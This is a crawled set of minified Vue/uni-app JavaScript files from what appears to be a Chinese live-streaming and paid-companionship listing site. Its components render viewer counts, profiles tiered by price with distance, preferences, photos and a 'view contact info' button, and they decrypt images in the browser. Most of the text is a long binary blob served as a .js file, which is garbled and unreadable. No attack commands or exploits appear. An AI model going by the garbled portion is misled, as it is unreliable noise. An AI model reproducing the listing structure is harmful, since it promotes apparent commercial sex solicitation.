j=e({props:{title:{type:String,default:"在线直播"},type:{type:Number,default:1}},components:{popup:C},data:()=>({ggImg:[],decryptedCache:[],placeholder:"/static/common/bg_s.png",tcjyIndex:0,tcypList:[],cyUrl:"",popupShow:!1,ggUrl:"",ggid:0,tcypLista:[],tcypListb:[],tcypListc:[]}),watch:{type:{handler(e){}}},mounted(){0==this.type?this.getproducts(136):1==this.type?this.getproducts(135):2==this.type&&this.getproducts(137)},methods:{gogg(e,l){window.open(e),t(l)},goPopup(e,t){this.ggUrl=e,this.ggid=t,this.popupShow=!0},closePop(){this.popupShow=!1},choosetab(e){this.tcjyIndex=e},async handleLazyLoad(e,t){if("string"==typeof e)try{const t=await B(e);this.$set(this.decryptedCache,e,t)}catch(l){}},async getproducts(e){l({title:"正在加载中..."});try{const l={page:1,limit:200,pid:e},d=await a(l);if(136==e)d.data.list.forEach(e=>{e.imgs=s+e.img}),this.ggImg=d.data.list;else if(135==e){d.data.list.forEach(e=>{if(e.imgs=s+e.img,e.name){const t=e.name.split("\n");e.name=t[0]||"",e.distance=t[1]||"",e.preferences=t[2]||""}e.pics&&(e.pics=e.pics.split("|").filter(e=>e).map(e=>({img:s+e})))});try{const{url:e}=await B(d.data.list[0].pics[0].img)}catch(c){}if(this.tcypList=d.data.list,this.tcypList.length<3)this.tcypLista=d.data.list,this.tcypListb=d.data.list,this.tcypListc=d.data.list;else if(this.tcypList.length>3){const e=Math.ceil(this.tcypList.length/3);this.tcypLista=this.tcypList.slice(0,e),this.tcypListb=this.tcypList.slice(e,2*e),this.tcypListc=this.tcypList.slice(2*e)}}else 137==e&&(t(d.data.list[0].id),this.cyUrl=d.data.list[0].androidurl);i()}catch(d){}}}},[["render",function(e,t,l,a,s,i){const C=k,B=c(o("u-lazy-load"),d),j=A,w=c(o("u-icon"),r),F=g("popup");return _(),n(C,{class:"page_zy"},{default:u(()=>[p(C,{class:"list_title page_sx flex_center text_600"},{default:u(()=>[p(C,{class:"title_dot bg_color"}),m(" "+y(l.title),1)]),_:1}),0==l.type?(_(),n(C,{key:0,class:"gird2"},{default:u(()=>[(_(!0),h(b,null,f(s.ggImg,(e,t)=>(_(),n(C,{class:"yhclggsj",key:t,onClick:t=>i.gogg(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"list_b"},{default:u(()=>[p(C,null,{default:u(()=>[p(C,{class:"list_b_imgBox list_b_imgbl"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),p(C,{class:"jrzbjBtn text_600"},{default:u(()=>[m(" 进入直播间 ")]),_:1}),p(C,{class:"list_b_watchBox flex_between"},{default:u(()=>[p(C,{class:"list_b_watch flex_center text_600"},{default:u(()=>[p(C,{class:"list_dot"}),p(C,{class:"list_down text_600"},{default:u(()=>[m(y(e.downnum),1)]),_:2},1024),m("人在线 ")]),_:2},1024),p(C,{class:"list_b_watch flex_center text_600"},{default:u(()=>[p(j,{src:"[data-uri]",class:"zbzIcon"}),m(" 直播中 ")]),_:1})]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),1==l.type?(_(),n(C,{key:1,class:"tcjy"},{default:u(()=>[p(C,{class:"tcjy_titleBox flex_between"},{default:u(()=>[p(C,{class:L(0==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[0]||(t[0]=e=>i.choosetab(0))},{default:u(()=>[m("全部")]),_:1},8,["class"]),p(C,{class:L(1==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[1]||(t[1]=e=>i.choosetab(1))},{default:u(()=>[m("小圈-经济型")]),_:1},8,["class"]),p(C,{class:L(2==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[2]||(t[2]=e=>i.choosetab(2))},{default:u(()=>[m("中圈-性价比")]),_:1},8,["class"]),p(C,{class:L(3==s.tcjyIndex?"tcjy_tab_a":"tcjy_tab"),onClick:t[3]||(t[3]=e=>i.choosetab(3))},{default:u(()=>[m("大圈-高端网红")]),_:1},8,["class"])]),_:1}),0==s.tcjyIndex?(_(),n(C,{key:0,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypList,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),1==s.tcjyIndex?(_(),n(C,{key:1,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypLista,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),2==s.tcjyIndex?(_(),n(C,{key:2,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypListb,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_center"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),3==s.tcjyIndex?(_(),n(C,{key:3,class:"tcypList"},{default:u(()=>[(_(!0),h(b,null,f(s.tcypListc,(e,t)=>(_(),n(C,{class:"tcypList_li yhclggsj",key:t,onClick:t=>i.goPopup(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"tl_li_titleBox flex_between"},{default:u(()=>[p(C,{class:"tB_left flex_center"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"tB_tx",height:"100%",mode:"scaleToFill","border-radius":"50",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),m(" "+y(e.name)+" ",1),p(C,{class:"mapBox flex_justifycenter"},{default:u(()=>[p(w,{name:"map-fill",color:"#8996C7",size:"12"}),m(" "+y(e.distance),1)]),_:2},1024)]),_:2},1024),p(C,{class:"tB_right"},{default:u(()=>[m(" 查看联系方式 ")]),_:1})]),_:2},1024),p(C,{class:"tB_txt text_400"},{default:u(()=>[m(y(e.preferences),1)]),_:2},1024),p(C,{class:"gird3"},{default:u(()=>[(_(!0),h(b,null,f(e.pics,(e,t)=>(_(),n(C,{key:t},{default:u(()=>[s.decryptedCache[e.img]?(_(),n(B,{key:0,image:s.decryptedCache[e.img].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.img,t)},null,8,["image","onLoad"]))]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0)]),_:1})):x("",!0),2==l.type?(_(),n(C,{key:2,class:"cysc"})):x("",!0),p(F,{type:7,imgshow:s.popupShow,onClosePopup:t[4]||(t[4]=e=>i.closePop()),url:s.ggUrl,ggid:s.ggid},null,8,["imgshow","url","ggid"])]),_:1})}],["__scopeId","data-v-d32eb2f2"]]);export{j as g};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/bottom.Bcp0xaf6.js
body_size: 78
content:
import{_ as e,g as s,E as a,x as t,w as i,H as o,z as d}from"./index.e7j9we.js";const r=e({data:()=>({isWhice:4}),mounted(){5==s().globalData.isWhice&&(this.isWhice=5)}},[["render",function(e,s,r,c,n,p){const l=d;return a(),t(l,{class:"page_pd flex_justifycenter bottomTab text_400"},{default:i(()=>[o(" Copyright© 2025 mfkp.vip All Rights Reserved ")]),_:1})}],["__scopeId","data-v-da529213"]]);export{r as b};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/qdyPage.fAqNqCdT.js
body_size: 425
content:
import{_ as s,f as a,i as t,E as d,x as e,w as i,u as o,H as c,K as n,y as l,M as y,z as r}from"./index.e7j9we.js";const u=s({data:()=>({isQdy:!1}),mounted(){this.isQdy=a("isQdy"),1==this.isQdy&&setTimeout(()=>{this.isQdy=!1,this.isQdy=t("isQdy",!1)},1500)},methods:{}},[["render",function(s,a,t,u,f,m){const Q=y,_=r;return 1==f.isQdy?(d(),e(_,{key:0,class:"qdyPage flex_justifycenter"},{default:i(()=>[o(Q,{src:"/static/common/logo_qdy.png",class:"logo",mode:"widthFix"}),o(_,{class:"loading-text"},{default:i(()=>[c(" 加载中"),n("span",{class:"dot"},"."),n("span",{class:"dot"},"."),n("span",{class:"dot"},".")]),_:1}),o(_,{class:"qdybbtxt"},{default:i(()=>[c("版本2.1.1")]),_:1})]),_:1})):l("",!0)}],["__scopeId","data-v-5ae4d656"]]);export{u as q};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251210/4805033ac64ebb64712db7ca5545f0f3_file.js
body_size: 76654
content:
��ΰ����n���
ffD=81���_[^:��"�Kwwffff��ffUq_]S\~X>ewffwwD&1ff3wfw��]�	�_F<ffw>#Y>>wf,8&h�~S{8��X'@Ogdwv<_"CxfwEE��U}##����RX];bw2㴗ޛ�ZyYP%9�ww3R��ff.j��p;?��h�p��[��s^\fv̅[��}ŧQ:�p湊�F}<�p<�R8�ġQZ�|9^;æ\�~�q[�}<�]͎<�RF�~=�TE�s:\�r\�v~�z�:ˀAL�ww.vZ�^&�Y��wwUqP:0q�����O���wfUwf3wfDɐ�ެ��ŀ��wwwwww�������������������������������������������������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������������Ų���������̵�������첸���̸��̺����θ���ΰ�̿ʾ����̼������Ų���������̵�������첸���̸��̺����θ���ΰ�̿ʾ����̼��������Ų�������������������������̵�������첸���̸��̺����θ���ΰ�̿ʾ����̼����������������̵�������첸���̸��̺����θ���ΰ�̿ʾ����̼�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����爤��������w�
 ��������+*,.-��#��%'$9&8%�>=:%$4365H7�#�����D�������^_PQ�Q��W�V���mno`aoidjhg������z�qsut�������9���x(đ���B������Q��@���`�����C-�F����&��;�E���bD���������:�C�;�(���=��o�]#nR������eq#O$P:�E�������w���D�_��U��"D���T:8���VAp/kNYT��;i�-�J!?g��-6tޝ#��#�e�F#G�uM���H�˯�<dI���θl��)'���m�Xϒ��P��3��~A3�T�:��j`�-F�M��}�lA���r|�]$7�=��~Qw�`���h��Bt��mh=ԑ����A���!�P�ڏ۱����������h�~P�/ ���pHG�����������}U/��V�ᛵi!�w�Ê��sIH�MpX����	�_�.
�^��F�~��_�_Y�X�lŠ^QU�������)�k�[�������卪 !n��R���v�h�*=� (H�F���� )��k���:��8�ݡ�mn%�n�E&1.�!}耍���+���8�oB�_���j0�#Ϫ�����b��$Y����È���-��al3frK᩸~��ҋn�"����L�Y ���I��3�%��p.�����@cwM�B��r��Ȏ�*9��';^<����h�Z��	���HE��/���ȋ��X(�޶6�|Y+�I�����H���؊\���
������Ƿ��؂ �ѩ��IC���y���^�Ȼ�����Z��	��
I�غH�ʈ)���02RYht�Ș���̘��j�m�HH������ܤ�8��H��X�7�P;:�J�8�����I�ǻ�����J��I��x��pȋ�l�F0YjB���Թm����x�����t9w�l��S
��k�ƹ���c-�Bi��H�����	�[H����Qm�+��1v��@�)�� 	m��1���3����MA�Wq	V���a���,G�r=J��㩐ˈ��jTe���H��X3����pI�����˖�O�D�8��ɎǼȉ.�=�Y�0*�|�M�	M��d�.vK�1)�*��ֺ���,�;�Aۊ�����������;�@��QD�3����� 	�'{4�����l���q��XY����~����w�k�-=��Fa�d"��8��iM�@�6I:_���KU�^z���H�#��h����Hۘ���ȉ����3��Ō�F���/���X
���M��X��D ��(����
���a�n�G��H��Y�7Po-�����K�^:���ȉ5�K���v�̊_�����H�X��<È�95ø�h~�o�F���0V�4�� �s��4H���,$�ˠ���h6��/�s����܌`8�����QZc�ˊ�-�������{wL���r�2)��Ë�pD\�2;Ԏ���wX{%}���
�I��vX!������}�ˊȤ��脍�d��(��u�����x�����4`� �=Hꈇ������K�AHȊ�hܐ��Hl�g�y����B�ƌ�	����]�𲸷�d�����mV�FM�}�²Z����#
�h���	���	��Z��!Ȉ\#�}�b�g��{�4XX�i"�h�ݳ���L[-�����L.�K쪀�HwU��Ҏ��0KH����E��ܯ�ԈS�\J�����4j�;������ذ�?�X�z��t��n��J�� �`!����~�Kkߝ���Ʌr؋]�g"h��  ߕ8j��qDqH�G�^��)�&o�r��8�Fv�ˊ(J[E$�S�����U��?���Qb����`x�GtU£i
������rD������Xz7sm��+*�A���`^T@ҷ�Y�h~����C��I7��|$�>::Aw8���R��ˍ� a���Fq��:5��w��D��Av�c��P�2���+��TR�,s���h�t��ڈn�,����Ȏ
:M�"qDFư�;�DE⋀	��v~p��e��A�t��!}��]�Z�̥I#�\��ԅ�����E�����D�Fso�q/�d�T*�n�f�Z%|��-&�q["�?V��7�A�����^'E��B�HP���<U��?�`�sJ'Q*3��F~�%�yVހ	�8S�,�iww��cH�4ja��d2=�޾Z����E~1n�GdA��W���gD|ZOUa�9X.�X���K����#!}�V[Z��./��Y�\��!h*�EQ���n#�g�_3]��6��h���E�X�cHֈ8=�v��tC�A	�l?{l�O��$�oz_��P8wu��f���N��?�,_�@��O�P8�6ȸ���\�؏��?/�R.� ̌�����)L̂팘��;��{�[J��O�ώ�8ω�ωO�8�w��8�����h���o
�>����W؉4�� M�樉h(�k�m����8��n�lO�D�����}
�_����H�	��o�e����������RN�٘��؄��:�>	�@	B_�x�0{���M�Hϑ�x�h�������M��������p �`�\��^��g���h������n�ހ�<���x���p�갈����OO��}�`������������GҲ���\�����j�w_	����������̈���֐��>Ò(ˊ������ۜ��n��H�d@��,�Y�����p���H��P �o��p-��@	0��n�����枸����|��|�t_�@�������mΈ�	ϰቴ�q����x�S�g��$h<�,�������숈-؁�.��(�����hx��x���9�!to�؈�-�$M�#��'($���h���gp���__ӯŀx��M�W�����Qw�����������Ȉv�� ���O�rP��E@����M`���&����ꐊ��6o� ����"��7�0��`&����M�P��#��`��x��h�=��g�'H��a�H��a�����\������$�H|���_�E1��]E��S��AP!'!\������컘�מ��������r������~��|������x��<��^!(�*����«w���*�Xp�v���� �ŀ��3��.�ڻZ�ʉ�Q�5I��ڿ��Ҋ���&������vн��&�vo��������\P����� �]K`����#���H!���=q��qP-O����YΈ�= H�"S��Rh��B��T\/�x��=*��X��(�B���Nva������-ᚘr/(�H\({����R/�%�8ۮ +B#�����`�!w%B-ۡY>�_L�K�uQ��R!S퇗>�����������-�������,���e"#Op	-��-�M?#�(�N�ϋY��h 1�$��/P0՟������ϋ�{(�0:����k�����&�#!��
�����KՍ/��.�X��3�����(�J��X�2!�h!�D �H�XR=���~�kh
�.�B��"]./�c �c��.����#�MR��B9�($����aݟ�%��[��~w�{D�9�X/�0 ����X����%��?���(�R�ۃ,
��?���8»�C/��$郚�#�#0S�/kQHC�[n�����?��3�29��'��ވ����.�8~��������^"k�2[������_�;�#T�6��~���:����R�\�^#��8�C+3���2���8��h��t���Ra �3aCD�����������~-I��*����x�� ��3��,!�0��K��w1ɏH�H�8��I���o������8�8B�{�[Q�F�Kj�3b�
	`��(8+����$?��N�d���L�����cl���S�����2�N�#���HR�O�� IC&S�N��N��ɴL�8=��d/X���� �K��32�H�D�މ�B�n6�O �N|Ꭸ؉ʄ����{�6HL<����:<��
���P��.DJ�~?��Ĉ��)���o��$�NK�$����+��D��w����艦�)����#9�M���BH����(��E!Grd-�ҡ���B5�!���įC�ڈ����8�ø�G�TO��M���.��,���AYtYK�N^D�x�D��(�Ȩ�Ϙ&ͣE0�IfR9oFm?29Y��3CCK\�\�%Ba�5p�Z���\b٤����`#G�R? �Y0P��|���@ٔ\1�Zx��AD��ډȋʨ���a�[�EKd[0P����󦉉� �N��P��wN����ى�����)���\*�#���J�%G�u4�![�/.�@F�;F�R�%!SB�1.��&��R!K�B[�[4�����s3�R��T�\��@�� �PT6��?Q�UJ/]1��1ə��"��LU
�K�.�t>�U��bVd��"A�S*�2U_]����M��HW���8'u�hy��~-A�e��;j�b�ռ���G3��1pS7e�؁��a��j�H�tj�&�Ԃ9O�-<�깶wk���%(j�1ZG����W����tݱcƐ��.j��1�#�6lؖm�ٴ��i\E_����ditՈ�Sm�l�FW�fY�pl�n�F ��\|unb�5uM~d�~ﱂ�X���>k�,�K1�l�֦DOpl��m'��0�iL��uk]�2�(��m�j��шx)� �xP�n���Q,��?�c_Ϟ���a1�H(�t���j�]ү�7�%�\b���H�<l�I��S��c�f����F�Tc�6at�w�h���e�+�Z.�c�寰:�3:V��@̕gs��csP�����(W�������?x4�䠍���N�$j�XM��fI�R��eFj5�B_#aZm��}��6`�k��vduWS&Vմf��]>�e~�=D.z�zHR3�8=_\{v+j��Bv/ztUx�zSVT��e�G??�o5|��ⱡ'n%l&j0V�.l��fg�^�fnc���l;R���vey�&����������X^nAU���Ǥ�WeJ�w\�i��a0vD-FW=͈�vݦxe}ea�q�qef�sp��9&V�X\����q�l�O|��{6�{��{���b?`��Ev%l��5�,l����N׈���c�t|GC�f�xm�g�b,s��<l&eP�nx?Rz~��19y�f��WWH2��h�8c��w���8e�nVu戈C���

���������������)-./��%��䞘 => �45�J&ML����w��B�쉩����_XY��Qi��Nm9���C?d �%5y4 KLq8@)������#���� Mx(I�$���kJM�E���b	��
\�N����I�1c_��pBa�NN��Ɯ�젝Ȉ���t�RKW.���em-���u��F؉Dt<�]�$��mA+?`�6��"1A!Lڌ�<�o�D��A���J����_z�h�9zԎ~�5
�����?�C���9��ۉ$�n���!������^V�F�:�hH�w��.�+zL�{�Q��R�ng!����h_8���@�U_#��M�L.�^���.L!Y�(���Q�/R�e�=���i9^D5V�K%^��I�����B���hh���@ȥ��l��F���
� �M�)���X������o¬��1�ߛ��8m��Y���轞C��],ή�XJ�J�*H��!�������֢��Ͳ*j+�F\�e��;`Ε�qF�������/4�|D�����FM�_�~�w����YW���N�,���C��I*ڞʨ�����.���������61�ԡ��_��������α����߁�¢V��DR�:	NJQ$�䋜�RS.��؟d�Kf����Z��0����8�������U]N$�$�P�<b��N��h1y��J�"1`�{1��L�Ӭ2	ɉ@��+ލ� H'�Ś��� ���f��$��������a�:&�e�A��Iƫ�؊�:��ǭ\w��8E>��]䂌�t"`����8�K��8����Ȯ8�࿹���Cc��H���xH����fG�"��*p]�5�N}k������<q�e�l!�?MW���_ya�a��>a�~1�c��jɛcrfnXFsg�f0g�N�d��'մdM��t{�7�3�4�|GK@ �T�7Nh�vpi#9q`�w@}F;F�Ҝ#6�d���q�(����X����(���H����@�_h�]��1�g*���$����H������w����)w̐ʌx��H�����������J�~����� z�ʱX��;�R�2\L���N�	�i���*��pL��ȋ����h��Ȩ�ׄˊJ�N�y��F����H�[���¨�$+���"��Ok�f*�3�؊
�ȋ�h�����l���	�i��D�Oκ�Ztl��A������KhN��H�
#꬗�PM���b�o�(눆��h�A@��(���k��A�C�ȼ/����wX4.�;A��[F�룓q?�;=��uٵ�����H��A���El�B�F�~{v��ȏ�X
�\j�k��"��4��������͊&|��S@�犼�C�!�͒��,�����2Z"|-�!�����2Y�����.	۝�}h��V��&Y(�� �B\-�=!��k�70�����P^�*��� ��MBN�,���#��:
=,���U��&�&�c�Y"_66}$���ԉc�횞8Gtj�&�̬h���w����N�f�õ���Ψ;=��Q�f;+m��_+�������[�;Z^>��:������%%�Y����h��cN�T��ȈM%��HO��y���f��S���R��E����(�\����������?3P��?�S-%��S8��&v�������!������_��W��(	w�Ij���D����0H��bV���4�p��������>���	��(>�6��ӈ�#Ɋ{%�OL/��ދnx�w��S�4�Ah����(k�)��:p���ȍ҆׉�����х���ܨ6���O�%�!�޲/	B����M���`~Dن�6�d�Jm�;�e�Z���P�������GW�K�u�y9pF���ҕڿq\�0HqF����	�P���I�tl�n�y�X?���G��Fz"�0o��R\=���@�{���mq��l�1,��>q��Z��^#>�:O��C4Ue�"$	�+�X���O���ָ��P=��X��Ĩ�J�(��we�,Ȉ���Qn�T����9B�t�'^@�Ȏ�g��4@U��M!�eQ*sl�89!���/�2�H}���������~u��V`ݝTk��n5��ԅ��q��O�$T\z�K���ԅ����Ȏ2?`�HDU�˒:�7fIa-��_1Ol�5mm;!o���@T��X�Tte5��������X���t;�Ј#m%��H$b��la�g=S\u��-Eb�y�h:Og���|ak�U���P��.�!����
،ጉ�"w���?�pi	��`.)USu~DHm����iHy뗉��f<����q� I��:g1v�,ҍSk�nuP����c��s=�P$�Hb2� �����Ϡ�舔(������I�#��3^���-n�FX��_��X���	Sk����⁈������ ���&I����H�S��?��R���(�8�����ᥐ��K��H
�(��P
hO�5o�����ޝ����� �h��P�����(����;���w�H�������~k�W��`�P��������<�H��� Ɛ��������`��������������H��ʈ������ڰ���Э�i�ꨁ����������
���а��������@��h��㘁�P8��x����M��ޙH���G�������� J�ɞH��o�`��
n�v~�����H�I 
����I�����r�d��Ȉ�x�� �����H�4�w1ȁ���X���NP���������X��H���������'8�T �V���X�؈�q�n������V �
��4�л�Z�^;�������\�����H������ʐ��=�2���H�@`��^������X�������H����������4p�`�ˎ�Q�����A��[��40���%(�����1�8�9Zmp��!��)�����&��ਈm�w�O��1�8a�O/
�a
�\�����ц����`��C!
 �3����O���Qa����,@bL�������Ё @D�A!4@�y�t�m��H�����tA����Ȇ��"��:�A��Ҁ!�a����X4 �� (�qq�� 1�l����ё����H��QȈ������+
��(40�"Q(h M��8�������[�����(�������+0*]���b*��w��1��8���8(�����)�."!����x.�2����A��
�,t��� )s���� ��)/"!.���"�x.4�"��".�"�"/�"�A"%2"9�# r">R"<�#0�#��.)�"�2/J�$L�$N�$@�$B$D*�r#qa���
�"\�%��%R%^%T2%V�&U�&h�&W�&j�&b���%7���8�"�'��'y�'p�'q�'rR'tr'~�8s�8v�8��8��8"�fR8Z�c&`�&�ӱ9��9�9�9�2�<m#�c&�8��X�C�:E:�3:��$z�(�:��;��;��;��:	���q����爤���������w�
 ��������*+,-.����&�9:;<=>�%�2��6H����K�/ABC!@$
#8'89�:_?R;���3h������nnCbcdX]Sy;%910iH7nN@Lew���c=bL=]:YڠG�#�4N��f�:�����=��J����&�1�6�~; 9m2�&��������5��U������.Oy`iz��*��q��<")� .�<��.W�c!���#���������w���Q�-�*�[�� k��%5��l���.# ����[�Cm�+�S��O�G�5B^�zZ��δ�h�cF���85�ĥoV� (8	��RY�a+��C��ޯ���(��������y�li��U��Z,�eA/b>��������h��uq�ڝ��w�R�
�x��g����
�Y��`%?ܿ��ȍ�
�����Ȁv)M�����(���jN���`K��]�X1d:ܛ������6��X�ȶ��H���@	�,�wĆ��M������ ��v@ �m���X���K�X��60��%��L�����5�/��1��[�����΄�N��)��`� .:��ĺ1)��舏x5I���������
�����Ka����ɉ���������h�H��h���m������%��ZU��a��
����ڱ�߾�!�0���砸m ��Zo�۪z&�v�+�޹L���j���D��:K����Ê���0���y�9�]կ�w����2�p�I���z������nZCl,��
Pb���x�*K������Tb��������Y���Z��" ���[����HJ������Ȉ��~��0�9�	���5��Έ��,��V�XH����.u�:CJ�~J�
_�������$�U�K����8����9�?1��8�4�8Α+��Ď�H%�����qG J?�3qf~�������I���R�z8��ğ�d~F�3�?7y��*�L�BHjj1�*��wa���ؠ�*sN�� I4s~�' X�ᦿɡo'ӍM��� ��\�H�O���~> �H�:��sh_��8��ˈz�)8�:aŮ6@�(��腠����o��ȋ���?���Lhrl�W��|9Z�0oI$����@�����*x�Jh��Hl��J�Д|�9M� Ʌ���.�L�f��i#�&���HV���9��d��gp>�T��^;đYP�O}���4�kVp�����d󋑂)O�p���[��̾�w����)��)a���h�˻ )���Px�Ң+�4(��٥�� ���я�Ѳ���;X.�H�����'���|��%��<m�]8���/��JF`N�������xR�fӖ�P.��8)�F�5x���-�C��Ј�
���_F~����(T���G�Gx.g����������ϢZo慌د�����f���%B��9���y
y�:[��G+�����ܰƍȆ�H4�8B2;���Pi6�.��w;�:��� ��m�����Q��_@����|.����"�e�ي������0ʎ�(���|V���)g�s��O/Zy����n-��I��a�Ѯ��K'ץ���Q½��:���:`6�v�.�Ɏt��]��ϊ��HȘ�R	���	���1�+��޳ �#��l�(��;?���aB��c�H$�-Rm��+@��Ϗ���h5
�����N�O��<�]H�֛��k�P�>���J=Iq*Ѽ�6�a`I��w�䵌�)[AU� �H�<����d�1�L��������<��dL�l^�8�>a�M�N_.���̔����g�j�x� �9l����R���Ψ	�
J nm�n]�L������X-�Q���	~&!�%�P"�n�G���5/H���(�~����S.|=��� �S�F���2]�RL�
